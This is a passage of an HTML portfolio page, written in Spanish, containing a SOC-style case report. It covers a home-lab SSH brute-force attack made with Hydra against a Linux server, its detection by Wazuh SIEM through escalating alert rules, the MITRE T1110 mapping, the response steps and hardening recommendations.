            color: var(--text-2);
            padding: 10px 16px;
            flex: 1;
        }

        .ev-val.danger { color: #ff6b6b; }
        .ev-val.ok { color: #00c878; }

        /* Alert samples */
        .alert-grid {
            display: grid;
            grid-template-columns: 1fr;
            gap: 12px;
            margin: 20px 0;
        }

        .alert-card {
            background: #050b12;
            border: 1px solid var(--border);
            border-radius: var(--radius);
            overflow: hidden;
        }

        .alert-card-header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 10px 16px;
            background: var(--bg-2);
            border-bottom: 1px solid var(--border);
        }

        .alert-card-header span {
            font-family: var(--font-mono);
            font-size: 0.75rem;
            color: var(--text-2);
        }

        .alert-level {
            font-family: var(--font-mono);
            font-size: 0.7rem;
            padding: 2px 8px;
            border-radius: 12px;
        }

        .level-10 {
            background: rgba(255, 107, 107, 0.15);
            color: #ff6b6b;
            border: 1px solid rgba(255, 107, 107, 0.3);
        }

        .level-5 {
            background: rgba(255, 200, 0, 0.1);
            color: #ffc800;
            border: 1px solid rgba(255, 200, 0, 0.2);
        }

        .level-8 {
            background: rgba(255, 140, 0, 0.1);
            color: #ff8c00;
            border: 1px solid rgba(255, 140, 0, 0.2);
        }

        .alert-card-body {
            padding: 14px 16px;
            font-family: var(--font-mono);
            font-size: 0.76rem;
            line-height: 2;
        }

        .ak { color: var(--text); opacity: 0.55; }
        .av { color: var(--text-2); }
        .av-accent { color: var(--accent); }
        .av-danger { color: #ff6b6b; }
        .av-warn { color: #ffc800; }

        /* MITRE */
        .mitre-block {
            padding: 20px 24px;
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-left: 3px solid var(--accent);
            border-radius: var(--radius);
            margin: 20px 0;
        }

        .mitre-block .mitre-id {
            font-family: var(--font-mono);
            font-size: 1rem;
            color: var(--accent);
            font-weight: 700;
            margin-bottom: 4px;
        }

        .mitre-block .mitre-name {
            font-size: 0.95rem;
            color: var(--text-bright);
            font-weight: 600;
            margin-bottom: 8px;
        }

        .mitre-block p {
            font-size: 0.88rem;
            color: var(--text);
            line-height: 1.7;
            margin-bottom: 0;
        }

        .mitre-tags {
            display: flex;
            gap: 8px;
            flex-wrap: wrap;
            margin-top: 12px;
        }

        /* Screenshot placeholder */
        .screenshot-block {
            margin: 28px 0;
            border-radius: var(--radius);
            overflow: hidden;
            border: 1px solid var(--border);
        }

        .screenshot-block img {
            width: 100%;
            display: block;
        }

        .screenshot-caption {
            padding: 10px 16px;
            background: var(--bg-2);
            border-top: 1px solid var(--border);
            font-family: var(--font-mono);
            font-size: 0.72rem;
            color: var(--text);
            opacity: 0.6;
        }

        /* Actions */
        .actions-list {
            display: flex;
            flex-direction: column;
            gap: 10px;
            margin: 20px 0;
        }

        .action-item {
            display: flex;
            gap: 14px;
            padding: 14px 18px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: var(--radius);
        }

        .action-num {
            font-family: var(--font-mono);
            font-size: 0.7rem;
            color: var(--accent);
            opacity: 0.5;
            min-width: 24px;
            padding-top: 1px;
        }

        .action-item p {
            font-size: 0.88rem;
            color: var(--text);
            line-height: 1.65;
            margin-bottom: 0;
        }

        .action-item strong { color: var(--text-2); }

        /* Lessons */
        .lessons-grid {
            display: grid;
            grid-template-columns: 1fr;
            gap: 10px;
            margin: 20px 0;
        }

        .lesson {
            padding: 16px 20px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-left: 3px solid var(--accent);
            border-radius: var(--radius);
        }

        .lesson p {
            font-size: 0.88rem;
            color: var(--text);
            line-height: 1.7;
            margin-bottom: 0;
        }

        .lesson strong { color: var(--accent); }

        /* Verdict */
        .verdict-block {
            padding: 24px;
            background: rgba(255, 107, 107, 0.04);
            border: 1px solid rgba(255, 107, 107, 0.15);
            border-radius: var(--radius);
            margin: 20px 0;
        }

        .verdict-block .verdict-label {
            font-family: var(--font-mono);
            font-size: 0.68rem;
            color: #ff6b6b;
            opacity: 0.7;
            letter-spacing: 0.1em;
            margin-bottom: 8px;
        }

        .verdict-block p {
            font-size: 0.92rem;
            color: var(--text);
            line-height: 1.8;
            margin-bottom: 0;
        }

        @media (min-width: 600px) {
            .alert-grid { grid-template-columns: 1fr 1fr; }
            .lessons-grid { grid-template-columns: 1fr 1fr; }
        }
    </style>
</head>
<body>

    <div class="scanlines" aria-hidden="true"></div>
    <div class="noise" aria-hidden="true"></div>
    <div class="cursor-glow" id="cursorGlow" aria-hidden="true"></div>

    <div class="case-page">

        <!-- Back -->
        <a href="../index.html#projects" class="back-link">
            <i class="fas fa-arrow-left fa-xs"></i> Volver al portafolio
        </a>

        <!-- Header -->
        <header class="case-header">
            <div class="case-meta-row">
                <span class="case-id-label mono">// CASE-002</span>
                <span class="case-badge badge-tp">True Positive</span>
                <span class="case-badge badge-closed">Cerrado</span>
            </div>
            <h1>Ataque de Fuerza Bruta SSH<br>Detectado con Wazuh SIEM</h1>
            <p class="lead">
                Detección y análisis de un ataque de fuerza bruta SSH contra un endpoint Linux monitorizado. 
                1.183 intentos de autenticación fallidos en menos de 3 minutos, generados desde Kali Linux 
                con Hydra, correlacionados automáticamente con MITRE ATT&CK T1110.
            </p>
        </header>

        <!-- Info bar -->
        <div class="info-bar">
            <div class="info-item">
                <span class="info-label">// fecha</span>
                <span class="info-value">28 Mayo 2026</span>
            </div>
            <div class="info-item">
                <span class="info-label">// severidad</span>
                <span class="info-value critical">Alta (Nivel 10)</span>
            </div>
            <div class="info-item">
                <span class="info-label">// fuente</span>
                <span class="info-value">Home Lab · Wazuh SIEM</span>
            </div>
            <div class="info-item">
                <span class="info-label">// clasificación</span>
                <span class="info-value confirmed">True Positive</span>
            </div>
            <div class="info-item">
                <span class="info-label">// mitre</span>
                <span class="info-value">T1110 · Brute Force</span>
            </div>
        </div>

        <!-- Resumen -->
        <div class="case-section">
            <p class="case-section-title">// 01_resumen</p>
            <h2>Resumen ejecutivo</h2>
            <p>
                El SIEM Wazuh detectó un ataque de fuerza bruta SSH originado desde 
                <strong>192.168.0.107</strong> (Kali Linux) contra el endpoint 
                <strong>ubuntuserver (192.168.0.103)</strong>. El ataque duró aproximadamente 
                3 minutos, generando 1.183 intentos de autenticación fallidos sin ningún 
                acceso exitoso.
            </p>
            <p>
                El atacante apuntó exclusivamente al usuario <strong>root</strong>, utilizando 
                la wordlist rockyou.txt con la herramienta Hydra a una tasa de ~66 intentos 
                por minuto. Wazuh correlacionó automáticamente los eventos con la táctica 
                <strong>Credential Access</strong> del framework MITRE ATT&CK, activando 
                alertas de nivel 5, 8 y 10.
            </p>

            <div class="verdict-block">
                <p class="verdict-label">// veredicto</p>
                <p>
                    <strong>True Positive confirmado.</strong> Ataque de fuerza bruta SSH real contra endpoint monitorizado. 
                    Sin acceso exitoso. Endpoint aislado para análisis. Se recomienda implementar fail2ban, 
                    deshabilitar login de root por SSH y considerar autenticación por clave pública.
                </p>
            </div>
        </div>

        <!-- Evidencia -->
        <div class="case-section">
            <p class="case-section-title">// 02_evidencia</p>
            <h2>Evidencia técnica</h2>

            <div class="evidence-grid">
                <div class="ev-row">
                    <span class="ev-key">IP atacante</span>
                    <span class="ev-val danger">192.168.0.107 (Kali Linux)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">IP víctima</span>
                    <span class="ev-val">192.168.0.103 (ubuntuserver)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Puerto objetivo</span>
                    <span class="ev-val">22 / TCP (SSH)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Usuario objetivo</span>
                    <span class="ev-val danger">root</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Herramienta usada</span>
                    <span class="ev-val">Hydra + wordlist rockyou.txt</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Intentos fallidos</span>
                    <span class="ev-val danger">1.183</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Intentos exitosos</span>
                    <span class="ev-val ok">0</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Tasa de ataque</span>
                    <span class="ev-val">~66 intentos/minuto · 4 hilos</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Inicio del ataque</span>
                    <span class="ev-val">28 May 2026 · 21:17:55 UTC</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Fin del ataque</span>
                    <span class="ev-val">28 May 2026 · 21:20:35 UTC</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Duración</span>
                    <span class="ev-val">2 minutos 40 segundos</span>
                </div>
            </div>
        </div>

        <!-- Timeline -->
        <div class="case-section">
            <p class="case-section-title">// 03_timeline</p>
            <h2>Línea de tiempo del ataque</h2>

            <div class="attack-timeline">
                <div class="tl-item">
                    <span class="tl-time">21:17:55</span>
                    <div class="tl-dot-wrap"><div class="tl-dot"></div></div>
                    <div class="tl-content">
                        <strong>Inicio del ataque</strong>
                        <p>Primera autenticación fallida detectada. Wazuh activa regla 5760 (nivel 5) — sshd: authentication failed.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">21:17:58</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>Umbral de intentos múltiples superado</strong>
                        <p>Wazuh activa regla 5758 (nivel 8) — Maximum authentication attempts exceeded. El patrón de múltiples fallos desde la misma IP queda registrado.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">21:18:02</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>Alerta de alta severidad</strong>
                        <p>Wazuh activa regla 2502 (nivel 10) — User missed the password more than one time. Correlación automática con MITRE T1110 Brute Force, táctica Credential Access.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">21:17 – 21:20</span>
                    <div class="tl-dot-wrap"><div class="tl-dot"></div></div>
                    <div class="tl-content">
                        <strong>Ataque sostenido — 1.183 intentos</strong>
                        <p>Hydra mantiene 4 hilos activos contra el usuario root a ~66 intentos/minuto. Ningún intento resulta exitoso.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">21:20:35</span>
                    <div class="tl-dot-wrap"><div class="tl-dot"></div></div>
                    <div class="tl-content">
                        <strong>Fin del ataque</strong>
                        <p>Último evento registrado. Ataque detenido manualmente. El endpoint no fue comprometido.</p>
                    </div>
                </div>
            </div>
        </div>

        <!-- Alertas -->
        <div class="case-section">
            <p class="case-section-title">// 04_alertas</p>
            <h2>Alertas generadas por Wazuh</h2>
            <p>Tres reglas se activaron durante el ataque, escalando en severidad conforme aumentaban los intentos fallidos.</p>

            <div class="alert-grid">
                <div class="alert-card">
                    <div class="alert-card-header">
                        <span>Rule ID 5760</span>
                        <span class="alert-level level-5">Nivel 5</span>
                    </div>
                    <div class="alert-card-body">
                        <span class="ak">description  </span><span class="av-warn">sshd: authentication failed.</span><br>
                        <span class="ak">srcip        </span><span class="av-danger">192.168.0.107</span><br>
                        <span class="ak">dstuser      </span><span class="av-danger">root</span><br>
                        <span class="ak">agent        </span><span class="av">ubuntuserver</span><br>
                        <span class="ak">frecuencia   </span><span class="av">Más repetida del evento</span>
                    </div>
                </div>

                <div class="alert-card">
                    <div class="alert-card-header">
                        <span>Rule ID 5758</span>
                        <span class="alert-level level-8">Nivel 8</span>
                    </div>
                    <div class="alert-card-body">
                        <span class="ak">description  </span><span class="av-warn">Maximum authentication attempts exceeded.</span><br>
                        <span class="ak">srcip        </span><span class="av-danger">192.168.0.107</span><br>
                        <span class="ak">dstuser      </span><span class="av-danger">root</span><br>
                        <span class="ak">agent        </span><span class="av">ubuntuserver</span><br>
                        <span class="ak">trigger      </span><span class="av">Umbral de intentos superado</span>
                    </div>
                </div>

                <div class="alert-card">
                    <div class="alert-card-header">
                        <span>Rule ID 2502</span>
                        <span class="alert-level level-10">Nivel 10</span>
                    </div>
                    <div class="alert-card-body">
                        <span class="ak">description  </span><span class="av-danger">User missed the password more than one time.</span><br>
                        <span class="ak">srcip        </span><span class="av-danger">192.168.0.107</span><br>
                        <span class="ak">dstuser      </span><span class="av-danger">root</span><br>
                        <span class="ak">mitre.id     </span><span class="av-accent">T1110</span><br>
                        <span class="ak">tactic       </span><span class="av">Credential Access</span>
                    </div>
                </div>
            </div>

            <!-- CAPTURA DE PANTALLA -->
            <div class="screenshot-block">
                <img src="../img/case-001-dashboard.png" alt="Dashboard de Wazuh mostrando las alertas del ataque de fuerza bruta SSH">
                <div class="screenshot-caption">
                    <i class="fas fa-image fa-xs"></i> &nbsp;Dashboard Wazuh — Security Events durante el ataque · 28 Mayo 2026
                </div>
            </div>

        </div>

        <!-- MITRE -->
        <div class="case-section">
            <p class="case-section-title">// 05_mitre</p>
            <h2>Mapeo MITRE ATT&CK</h2>

            <div class="mitre-block">
                <div class="mitre-id">T1110 — Brute Force</div>
                <div class="mitre-name">Táctica: Credential Access</div>
                <p>
                    El adversario intentó obtener acceso al sistema probando múltiples contraseñas 
                    contra el usuario root mediante SSH. Esta técnica busca acceder a cuentas 
                    válidas mediante fuerza bruta, especialmente contra servicios de acceso remoto 
                    expuestos como SSH. El uso de Hydra con rockyou.txt es un patrón clásico 
                    de T1110.001 (Password Guessing).
                </p>
                <div class="mitre-tags">
                    <span class="tag">T1110 · Brute Force</span>
                    <span class="tag">T1110.001 · Password Guessing</span>
                    <span class="tag">Credential Access</span>
                    <span class="tag">TA0006</span>
                </div>
            </div>
        </div>

        <!-- Acciones -->
        <div class="case-section">
            <p class="case-section-title">// 06_acciones</p>
            <h2>Acciones tomadas</h2>

            <div class="actions-list">
                <div class="action-item">
                    <span class="action-num">01</span>
                    <p><strong>Identificación del origen:</strong> IP atacante 192.168.0.107 identificada como Kali Linux del lab. En un entorno real esta IP sería externa o de un segmento no autorizado.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">02</span>
                    <p><strong>Correlación de alertas:</strong> Análisis de las tres reglas activadas (5760 → 5758 → 2502) confirmando escalada de severidad consistente con ataque de fuerza bruta sostenido.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">03</span>
                    <p><strong>Verificación de acceso exitoso:</strong> Confirmado 0 autenticaciones exitosas. El endpoint no fue comprometido durante el ataque.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">04</span>
                    <p><strong>Clasificación:</strong> True Positive confirmado. Ataque de fuerza bruta SSH real con patrón, origen, objetivo y herramienta identificados.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">05</span>
                    <p><strong>Escalamiento:</strong> En un entorno productivo este caso se escalaría a Tier 2 para bloqueo de IP, revisión de otros endpoints y análisis de movimiento lateral potencial.</p>
                </div>
            </div>
        </div>

        <!-- Recomendaciones -->
        <div class="case-section">
            <p class="case-section-title">// 07_recomendaciones</p>
            <h2>Recomendaciones</h2>
            <ul>
                <li>Implementar <strong>fail2ban</strong> para bloquear automáticamente IPs con múltiples fallos de autenticación SSH</li>
                <li>Deshabilitar el login de <strong>root por SSH</strong> — usar usuario no privilegiado con sudo</li>
                <li>Migrar a <strong>autenticación por clave pública</strong> y deshabilitar autenticación por contraseña</li>
                <li>Cambiar el puerto SSH del 22 a un puerto no estándar para reducir ruido de bots automatizados</li>
                <li>Configurar regla de alerta en Wazuh para notificación inmediata ante nivel 10 o superior</li>
                <li>Revisar si otros endpoints del segmento recibieron intentos similares desde la misma IP</li>
            </ul>
        </div>

        <!-- Lecciones -->
        <div class="case-section">
            <p class="case-section-title">// 08_lecciones</p>
            <h2>Lecciones aprendidas</h2>

            <div class="lessons-grid">
                <div class="lesson">
                    <p><strong>Wazuh escala la severidad automáticamente.</strong> El sistema detectó el patrón de intentos múltiples y escaló de nivel 5 a nivel 10 sin configuración adicional, activando las reglas correctas en el orden correcto.</p>
                </div>
                <div class="lesson">
                    <p><strong>El usuario objetivo importa.</strong> Apuntar exclusivamente a root es una señal clara de ataque automatizado — un humano probaría múltiples usuarios. Este patrón de usuario único facilita la detección.</p>
                </div>
                <div class="lesson">
                    <p><strong>La tasa de ataque es evidencia.</strong> 66 intentos por minuto desde puertos efímeros distintos pero hacia el mismo destino y usuario confirma el uso de una herramienta automatizada como Hydra.</p>
                </div>
                <div class="lesson">
                    <p><strong>0 accesos exitosos no significa 0 riesgo.</strong> Un atacante con más tiempo y una wordlist más específica podría haber tenido éxito. La detección temprana y el bloqueo automático son críticos.</p>
                </div>
            </div>
        </div>

        <footer>
            <span class="mono dim">© 2026 José Corrales</span>
            <span class="dim">·</span>
            <span class="mono dim">CASE-002 · Brute Force SSH</span>
        </footer>

    </div>

    <script>
        const glow = document.getElementById('cursorGlow');
        document.addEventListener('mousemove', e => {
            glow.style.left = e.clientX + 'px';
            glow.style.top = e.clientY + 'px';
        });
    </script>

</body>
</html>
</file>


